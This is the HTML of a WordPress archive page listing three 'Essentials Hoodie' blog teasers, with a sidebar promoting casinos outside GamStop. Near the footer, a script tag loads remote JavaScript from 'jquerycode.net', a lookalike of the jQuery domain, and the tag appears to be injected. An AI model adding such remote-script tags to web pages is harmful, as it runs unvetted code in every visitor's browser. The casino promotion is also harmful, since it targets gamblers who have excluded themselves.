<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a class="nav-link" title="Contact Us" href="https://brooktaube.co.uk/brook-taube/">Contact Us</a></li>
</ul>                  </div>
              <!-- Right nav -->
              <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                        <a class="msearch" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                      <i class="fa fa-search"></i>
                    </a>
                                          <label class="switch" for="switch">
                        <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                        <span class="slider"></span>
                      </label>
                                    </div>
                <!-- /Right nav -->
          </div>
        </nav> <!-- /Navigation -->
      </div>
        </header>
  <!--/header-->
<main id="content" class="archive-class">
    <!--container-->
    <div class="container">
                <div class="bs-card-box page-entry-title">
                        <h1 class="entry-title title mb-0">Essentials Hoodie</h1>
                        <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://brooktaube.co.uk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Essentials Hoodie</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                </div>
                <!--row-->
        <div class="row">
                        <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="grid" class="row" >
                        <div id="post-582" class="col-md-6 post-582 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-fashion tag-essentials-clothing tag-essentials-hoodie">
<!-- bs-posts-sec bs-posts-modul-6 -->
    <div class="bs-blog-post grid-card"> 
                    <div class="bs-blog-thumb lg back-img" style="background-image: url('https://brooktaube.co.uk/wp-content/uploads/2024/07/Screenshot-2024-03-21-073936-720x380.png');">
            <a href="https://brooktaube.co.uk/essentials-hoodie-perfect-blend-of-style-comfort/" class="link-div"></a>
        </div> 
            <article class="small">
                            <div class="bs-blog-category">
                                            <a href="https://brooktaube.co.uk/category/business/" style="background-color:#005aff" id="category_2_color" >
                            Business                        </a>
                                            <a href="https://brooktaube.co.uk/category/fashion/" style="background-color:#005aff" id="category_5_color" >
                            Fashion                        </a>
                                     </div>
                                <h4 class="title"><a href="https://brooktaube.co.uk/essentials-hoodie-perfect-blend-of-style-comfort/">Essentials Hoodie -Perfect Blend of Style &amp; Comfort</a></h4>
                        <div class="bs-blog-meta">
                    <span class="bs-author">
            <a class="auth" href="https://brooktaube.co.uk/author/backlinks-hub/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/ff8e26ac9c8d945d676748027d485d61?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff8e26ac9c8d945d676748027d485d61?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Backlinks Hub            </a> 
        </span>
                <span class="bs-blog-date">
            <a href="https://brooktaube.co.uk/2024/07/"><time datetime="">Jul 13, 2024</time></a>
        </span>

                            </div>
        <p>The perfect winter costume that combines style and functionality is the hoodie. Its cozy fabric provides warmth and&hellip;</p>
 
         </article>
    </div>
</div>
                        <div id="post-507" class="col-md-6 post-507 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-black-essentials-hoodie tag-brown-essentials-hoodie tag-essentials-hoodie tag-essentials-tracksuit tag-fear-of-god-essentials-hoodie tag-pink-essentials-hoodie">
<!-- bs-posts-sec bs-posts-modul-6 -->
    <div class="bs-blog-post grid-card"> 
                    <div class="bs-blog-thumb lg back-img" style="background-image: url('https://brooktaube.co.uk/wp-content/uploads/2024/07/essentials-hoodie-banner-1536x593-2-720x380.webp');">
            <a href="https://brooktaube.co.uk/the-timeless-allure-of-the-essentials-hoodie/" class="link-div"></a>
        </div> 
            <article class="small">
                            <div class="bs-blog-category">
                                            <a href="https://brooktaube.co.uk/category/fashion/" style="background-color:#005aff" id="category_5_color" >
                            Fashion                        </a>
                                     </div>
                                <h4 class="title"><a href="https://brooktaube.co.uk/the-timeless-allure-of-the-essentials-hoodie/">The Timeless Allure of the Essentials Hoodie</a></h4>
                        <div class="bs-blog-meta">
                    <span class="bs-author">
            <a class="auth" href="https://brooktaube.co.uk/author/backlinks-hub/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/ff8e26ac9c8d945d676748027d485d61?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff8e26ac9c8d945d676748027d485d61?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Backlinks Hub            </a> 
        </span>
                <span class="bs-blog-date">
            <a href="https://brooktaube.co.uk/2024/07/"><time datetime="">Jul 13, 2024</time></a>
        </span>

                            </div>
        <p>The simple hoodie, with its gentle grasp and unpretentious appeal, has evolved from its utilitarian onsets to come&hellip;</p>
 
         </article>
    </div>
</div>
                        <div id="post-483" class="col-md-6 post-483 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-fashion tag-essentials-clothing tag-essentials-hoodie">
<!-- bs-posts-sec bs-posts-modul-6 -->
    <div class="bs-blog-post grid-card"> 
                    <div class="bs-blog-thumb lg back-img" style="background-image: url('https://brooktaube.co.uk/wp-content/uploads/2024/07/essential-fear-of-god-banner-3-1-720x380.jpg');">
            <a href="https://brooktaube.co.uk/essentials-hoodie-a-staple-of-modern-comfort-and-style/" class="link-div"></a>
        </div> 
            <article class="small">
                            <div class="bs-blog-category">
                                            <a href="https://brooktaube.co.uk/category/blog/" style="background-color:#005aff" id="category_1_color" >
                            Blog                        </a>
                                            <a href="https://brooktaube.co.uk/category/fashion/" style="background-color:#005aff" id="category_5_color" >
                            Fashion                        </a>
                                     </div>
                                <h4 class="title"><a href="https://brooktaube.co.uk/essentials-hoodie-a-staple-of-modern-comfort-and-style/">Essentials Hoodie: A Staple of Modern Comfort and Style</a></h4>
                        <div class="bs-blog-meta">
                    <span class="bs-author">
            <a class="auth" href="https://brooktaube.co.uk/author/backlinks-hub/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/ff8e26ac9c8d945d676748027d485d61?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff8e26ac9c8d945d676748027d485d61?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Backlinks Hub            </a> 
        </span>
                <span class="bs-blog-date">
            <a href="https://brooktaube.co.uk/2024/07/"><time datetime="">Jul 13, 2024</time></a>
        </span>

                            </div>
        <p>The rudiments brand has changed the introductory hoodie, which was preliminarily a simple garment meant for comfort and&hellip;</p>
 
         </article>
    </div>
</div>
                <div class="col-md-12 text-center d-md-flex justify-content-center">
                </div>
</div>            </div>
                    <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://brooktaube.co.uk/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://brooktaube.co.uk/how-to-discover-safe-and-legitimate-casinos-not-on-6/">How to Discover Safe and Legitimate Casinos Not on GamStop</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://brooktaube.co.uk/how-to-find-legitimate-and-safe-gaming-venues-not-3/">How to Find Legitimate and Safe Gaming Venues Not on GamStop UK</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://brooktaube.co.uk/leading-casinos-outside-of-gamstop-catering-to-uk/">Leading Casinos Outside of GamStop catering to UK Players In Search of Alternatives</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://brooktaube.co.uk/why-non-gamstop-bookies-appeal-to-players-looking-3/">Why Non GamStop Bookies Appeal to Players Looking for Adaptable Wagering Choices</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://brooktaube.co.uk/imperial-wins-casino-a-deep-dive-into-their-live/">Imperial Wins Casino: A Deep Dive into Their Live Dealer Games</a></li>
</ul></div></div>
</div><div id="block-4" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div><div id="block-5" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://brooktaube.co.uk/2026/01/'>January 2026</a></li>
	<li><a href='https://brooktaube.co.uk/2025/12/'>December 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/11/'>November 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/10/'>October 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/08/'>August 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/07/'>July 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/06/'>June 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/04/'>April 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/03/'>March 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://brooktaube.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://brooktaube.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://brooktaube.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://brooktaube.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://brooktaube.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://brooktaube.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://brooktaube.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://brooktaube.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://brooktaube.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://brooktaube.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://brooktaube.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://brooktaube.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://brooktaube.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://brooktaube.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://brooktaube.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://brooktaube.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://brooktaube.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://brooktaube.co.uk/2022/12/'>December 2022</a></li>
</ul></div></div>
</div><div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-293"><a href="https://brooktaube.co.uk/category/art/">art</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://brooktaube.co.uk/category/birthday/">birthday</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://brooktaube.co.uk/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://brooktaube.co.uk/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://brooktaube.co.uk/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://brooktaube.co.uk/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://brooktaube.co.uk/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://brooktaube.co.uk/category/festival/">Festival</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://brooktaube.co.uk/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://brooktaube.co.uk/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://brooktaube.co.uk/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://brooktaube.co.uk/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://brooktaube.co.uk/category/law/">law</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://brooktaube.co.uk/category/marketing/">marketing</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://brooktaube.co.uk/category/movies/">movies</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://brooktaube.co.uk/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://brooktaube.co.uk/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://brooktaube.co.uk/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://brooktaube.co.uk/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://brooktaube.co.uk/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://brooktaube.co.uk/category/vape/">Vape</a>
</li>
</ul></div></div>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div><!--/row-->
    </div><!--/container-->
</main>                
  <!-- </main> -->
    <!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missedslider col-grid-4">
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://brooktaube.co.uk/how-to-discover-safe-and-legitimate-casinos-not-on-6/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="https://brooktaube.co.uk/category/blog/" style="background-color:#005aff" id="category_1_color" >
                            Blog                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="https://brooktaube.co.uk/how-to-discover-safe-and-legitimate-casinos-not-on-6/" title="Permalink to: How to Discover Safe and Legitimate Casinos Not on GamStop"> How to Discover Safe and Legitimate Casinos Not on GamStop</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://brooktaube.co.uk/how-to-find-legitimate-and-safe-gaming-venues-not-3/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="https://brooktaube.co.uk/category/blog/" style="background-color:#005aff" id="category_1_color" >
                            Blog                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="https://brooktaube.co.uk/how-to-find-legitimate-and-safe-gaming-venues-not-3/" title="Permalink to: How to Find Legitimate and Safe Gaming Venues Not on GamStop UK"> How to Find Legitimate and Safe Gaming Venues Not on GamStop UK</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://brooktaube.co.uk/leading-casinos-outside-of-gamstop-catering-to-uk/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="https://brooktaube.co.uk/category/games/" style="background-color:#005aff" id="category_8_color" >
                            Games                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="https://brooktaube.co.uk/leading-casinos-outside-of-gamstop-catering-to-uk/" title="Permalink to: Leading Casinos Outside of GamStop catering to UK Players In Search of Alternatives"> Leading Casinos Outside of GamStop catering to UK Players In Search of Alternatives</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://brooktaube.co.uk/why-non-gamstop-bookies-appeal-to-players-looking-3/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="https://brooktaube.co.uk/category/blog/" style="background-color:#005aff" id="category_1_color" >
                            Blog                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="https://brooktaube.co.uk/why-non-gamstop-bookies-appeal-to-players-looking-3/" title="Permalink to: Why Non GamStop Bookies Appeal to Players Looking for Adaptable Wagering Choices"> Why Non GamStop Bookies Appeal to Players Looking for Adaptable Wagering Choices</a> </h4> 
                    </div>
                  </div> 
                        </div>
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
                        <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                            <div class="footer-logo text-xs">
                                <!-- Display the Custom Logo -->
                                <div class="site-logo">
                                                                    </div>
                                                                    <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="https://brooktaube.co.uk/" rel="home">Brook Taube</a></p>
                                        <p class="site-description-footer mb-3"></p>
                                    </div>
                                                            </div>
                        </div>
                        <!--col-md-3-->
                        <div class="col-md-6">
                                          <ul class="bs-social justify-content-center justify-content-md-end">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-pinterest"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                          </div>
                        <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
            <!--End bs-footer-widget-area-->
                            <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                      <div class="col-md-6 text-md-start text-xs">
                              <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/newsair/" target="_blank">Newsair</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                            </div>
                            <div class="col-md-6 text-md-end text-xs">
                                  <ul id="menu-footer-menu" class="info-right"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a class="nav-link" title="Contact Us" href="https://brooktaube.co.uk/brook-taube/">Contact Us</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-89"><a class="nav-link" title="Brook Taube Homepage" href="https://brooktaube.co.uk/">Brook Taube Homepage</a></li>
</ul>                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
    <div class="newsair_stt">
        <a href="#" class="bs_upscr">
            <i class="fas default"></i>
        </a>
    </div>
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://brooktaube.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
    </div>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>    <style>
        footer .bs-footer-bottom-area .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-bottom-area .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-bottom-area .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
	<style type="text/css">
		:root {
			--wrap-color: #eff2f7		}
	/*==================== Site Logo ====================*/
	.bs-header-main .navbar-brand img, .bs-headfour .navbar-header img{
		width:82px;
		height: auto;
	}
	@media (max-width: 991.98px)  {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:200px; 
		}
	}
	@media (max-width: 575.98px) {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:150px; 
		}
	}
	/*==================== Site title and tagline ====================*/
	.site-title a, .site-description{
		color: #000;
	}
	body.dark .site-title a, body.dark .site-description{
		color: #fff;
	}
	/*==================== Top Bar color ====================*/
	.bs-head-detail, .bs-headtwo .bs-head-detail, .mg-latest-news .bn_title{
		background: ;
	}
	/*==================== Menu color ====================*/
	.bs-default .bs-menu-full{
		background: ;
	} 
	.homebtn a {
		color: ;
	}
	@media (max-width: 991.98px)  { 
		.bs-default .bs-menu-full{
			background: var(--box-color);
		}
	}
	/*=================== Slider Color ===================*/
	.multi-post-widget .bs-blog-post.three.sm .title{
		font-size:px;
	}
	.bs-slide .inner .title{
		font-size:28px;
	} 
	@media (max-width: 991.98px)  {
		.bs-slide .inner .title{ 
			font-size:24px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:px;
		}
	}
	@media (max-width: 575.98px) {
		.bs-slide .inner .title{ 
			font-size:20px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:px;
		}
	}
	/*=================== Featured Story ===================*/
	.postcrousel .bs-blog-post .title{
		font-size: 24px;
	} 
	@media (max-width:991px) {
		.postcrousel .bs-blog-post .title{ 
			font-size:18px; 
		}
	}
	@media (max-width:576px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 14px;
		}
	}
	</style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744359222" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/dark.js?ver=6.5.7" id="newsair-dark-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/custom.js?ver=6.5.7" id="newsair_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 14:31:20 -->